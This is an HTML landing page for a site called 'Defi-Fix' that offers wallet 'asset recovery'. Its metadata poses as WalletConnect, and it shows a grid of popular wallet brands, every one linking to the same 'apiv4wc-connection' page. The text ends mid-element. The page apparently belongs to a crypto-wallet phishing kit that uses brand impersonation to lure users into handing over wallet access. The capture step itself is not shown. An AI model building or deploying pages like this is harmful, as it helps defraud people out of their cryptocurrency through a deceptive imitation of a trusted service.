


<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta
      name="viewport"
      content="viewport-fit=cover, width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"
    />
    <link
      rel="preload"
      as="image"
      href="./apiv8-connection/WalletConnect-original_files/logo.svg"
    />
    <title>Defi-Fix</title>
    <meta name="robots" content="index,follow" />
    <meta
      name="description"
      content="DeFi-Fix is a dedicated Web3 support platform helping users resolve wallet, transaction, staking, bridging, and asset recovery issues quickly and securely."
    />
    <meta property="og:title" content="WalletConnect" />
    <meta
      property="og:description"
      content="DeFi-Fix is a dedicated Web3 support platform helping users resolve wallet, transaction, staking, bridging, and asset recovery issues quickly and securely."
    />
    <link
      rel="preload"
      as="image"
      href="./apiv8-connection/WalletConnect-original_files/hero.438e58ae.jpeg"
    />
    <link
      rel="preload"
      as="image"
      href="./apiv8-connection/WalletConnect-original_files/logo_mark.84dd8525.svg"
    />
    <meta name="next-head-count" content="10" />
    <meta name="author" content="WalletConnect" />
    <meta
      name="description"
      content="WalletConnect is an open source protocol for connecting decentralised applications to mobile wallets with QR code scanning or deep linking."
    />
    <meta
      name="keywords"
      content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp"
    />
    <meta name="og:title" content="WalletConnect" />
    <meta name="og:type" content="website" />
    <meta name="og:url" content="wallet connect .com" />
    <meta name="og:image:alt" content="Connect web3 wallets to dapps." />
    <meta
      name="og:description"
      content="DeFi-Fix is a dedicated Web3 support platform helping users resolve wallet, transaction, staking, bridging, and asset recovery issues quickly and securely."
    />
    <meta name="og:site_name" content="WalletConnect" />
    <meta property="og:locale" content="en_US" />
    <meta name="fb:admins" content="365412154213405" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-title" content="WalletConnect" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />
    <meta name="theme-color" content="#141414" />
    <link rel="icon" href="./Defi-Fix Logo.png" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      :root {
        --font-primary: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
        --color-bg: #0a0e27;
        --color-surface: #1a1f3a;
        --color-border: rgba(255, 255, 255, 0.08);
        --color-text: #e4e7eb;
        --color-text-muted: #a0a9b8;
      }

      body {
        background: linear-gradient(135deg, #0a0e27 0%, #1a1f3a 50%, #0f1229 100%);
        color: var(--color-text);
        font-family: var(--font-primary);
        min-height: 100vh;
        overflow-x: hidden;
      }

      section {
        flex-direction: column;
        margin: 40px auto;
        display: flex;
        max-width: 1600px;
        padding: 0 20px;
      }

      .styles_wrapper__OoY_5 {
        width: 100%;
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        gap: 24px;
        padding: 20px 0;
      }

      .styles_card__5WUJ4 {
        position: relative;
        overflow: hidden;
        border-radius: 24px;
        aspect-ratio: 1;
        background: linear-gradient(135deg, rgba(26, 31, 58, 0.6) 0%, rgba(39, 42, 58, 0.4) 100%);
        border: 1px solid var(--color-border);
        transition: all 0.4s cubic-bezier(0.34, 1.56, 0.64, 1);
        cursor: pointer;
        text-decoration: none;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        padding: 24px;
      }

      .styles_card__5WUJ4:hover {
        transform: translateY(-8px) scale(1.02);
        background: linear-gradient(135deg, rgba(50, 100, 200, 0.15) 0%, rgba(100, 150, 255, 0.1) 100%);
        border-color: rgba(102, 177, 255, 0.5);
        box-shadow: 0 20px 40px rgba(102, 177, 255, 0.15);
      }

      .styles_contentWrapper__KWQV9 {
        display: contents;
      }

      .styles_image__9dfzG {
        transition: transform 0.5s ease;
        width: 80px;
        height: 80px;
        object-fit: contain;
      }

      .styles_card__5WUJ4:hover .styles_image__9dfzG {
        transform: scale(1.1);
      }

      .styles_background___XKHx {
        display: none !important;
      }

      .styles_type__vcI_U {
        font-size: 11px;
        font-weight: 600;
        letter-spacing: 1.5px;
        text-transform: uppercase;
        color: var(--color-text-muted);
        position: relative;
        z-index: 10;
        transition: color 0.3s ease;
        display: none;
      }

      .styles_card__5WUJ4:hover .styles_type__vcI_U {
        color: rgba(102, 177, 255, 0.8);
      }

      .styles_anchor2__5Nde8 {
        font-size: 11px;
        line-height: 1.4;
        letter-spacing: 0.05em;
      }

      .styles_anchor__OG73y {
        font-family: var(--font-primary);
        font-feature-settings: none;
        text-transform: uppercase;
        display: none;
      }

      .styles_title__82ah5 {
        font-size: 16px;
        font-weight: 700;
        line-height: 1.3;
        color: #fff;
        position: relative;
        z-index: 10;
        margin: 0;
        text-align: center;
        order: 2;
      }

      .styles_colorWhite__UuUMU {
        color: #fff;
      }

      .styles_text__LlfBJ {
        font-family: var(--font-primary);
        font-feature-settings: none;
        color: #fff;
      }

      .styles_logo__yKt9v {
        width: 80px;
        height: 80px;
        border-radius: 16px;
        object-fit: contain;
        z-index: 20;
        box-shadow: 0 8px 24px rgba(0, 0, 0, 0.3);
        border: 1px solid rgba(255, 255, 255, 0.1);
        background: rgba(255, 255, 255, 0.05);
        padding: 8px;
        transition: transform 0.3s ease, box-shadow 0.3s ease;
        flex-shrink: 0;
        order: 1;
      }

      .styles_card__5WUJ4:hover .styles_logo__yKt9v {
        transform: scale(1.1) rotate(2deg);
        box-shadow: 0 12px 32px rgba(102, 177, 255, 0.25);
      }
    </style>
    <style>
      @media (max-width: 1200px) {
        .styles_wrapper__OoY_5 {
          grid-template-columns: repeat(3, 1fr);
          gap: 20px;
        }
      }

      @media (max-width: 768px) {
        .styles_wrapper__OoY_5 {
          grid-template-columns: repeat(2, 1fr);
          gap: 16px;
        }

        section {
          margin: 20px auto;
          padding: 0 12px;
        }

        .styles_card__5WUJ4 {
          padding: 16px;
        }

        .styles_title__82ah5 {
          font-size: 14px;
        }

        .styles_logo__yKt9v {
          width: 64px;
          height: 64px;
        }
      }

      @media (max-width: 480px) {
        .styles_wrapper__OoY_5 {
          grid-template-columns: repeat(2, 1fr);
          gap: 12px;
        }

        .styles_card__5WUJ4 {
          padding: 12px;
          border-radius: 16px;
        }

        .styles_title__82ah5 {
          font-size: 12px;
        }

        .styles_logo__yKt9v {
          width: 56px;
          height: 56px;
        }
      }
    </style>
  </head>

  <body>
    <div style="margin: 0 auto; display: flex; justify-content: center">
      <section>
        <div class="styles_wrapper__OoY_5">
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="MetaMask"
                src="./assets/wallets/metamask.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                MetaMask
              </p>
            </div>
            <img
              alt="MetaMask"
              src="./assets/wallets/metamask.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Trust Wallet"
                src="./assets/wallets/trust.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Trust Wallet
              </p>
            </div>
            <img
              alt="Trust Wallet"
              src="./assets/wallets/trust.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Safe"
                src="./assets/wallets/safe.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Safe
              </p>
            </div>
            <img
              alt="Safe"
              src="./assets/wallets/safe.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Rainbow"
                src="./assets/wallets/rainbow.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Rainbow
              </p>
            </div>
            <img
              alt="Rainbow"
              src="./assets/wallets/rainbow.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Uniswap Wallet"
                src="./assets/wallets/uniswap.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Uniswap Wallet
              </p>
            </div>
            <img
              alt="Uniswap Wallet"
              src="./assets/wallets/uniswap.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Zerion"
                src="./assets/wallets/zerion.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Zerion
              </p>
            </div>
            <img
              alt="Zerion"
              src="./assets/wallets/zerion.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="imToken"
                src="./assets/wallets/imtoken.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                imToken
              </p>
            </div>
            <img
              alt="imToken"
              src="./assets/wallets/imtoken.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Argent"
                src="./assets/wallets/argent.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Argent
              </p>
            </div>
            <img
              alt="Argent"
              src="./assets/wallets/argent.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Spot"
                src="./assets/wallets/spot.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
                class="styles_anchor__OG73y styles_anchor2__5Nde8 styles_colorWhite__UuUMU styles_type__vcI_U"
              >
                wallet
              </p>
              <p
                class="styles_text__LlfBJ styles_text2__xsLxi styles_colorWhite__UuUMU styles_title__82ah5"
              >
                Spot
              </p>
            </div>
            <img
              alt="Spot"
              src="./assets/wallets/spot.webp"
              width="120"
              height="120"
              decoding="async"
              data-nimg="future"
              class="styles_image__9dfzG styles_loaded__4M8Ff styles_logo__yKt9v"
              loading="lazy"
            />
          </a>
          <a class="styles_card__5WUJ4" href="./apiv4wc-connection/index.html">
            <div class="styles_contentWrapper__KWQV9">
              <img
                alt="Omni"
                src="./assets/wallets/omni.webp"
                width="210"
                height="210"
                decoding="async"
                data-nimg="future"
                class="styles_image__9dfzG styles_loaded__4M8Ff styles_background___XKHx"
                loading="lazy"
              />
              <p
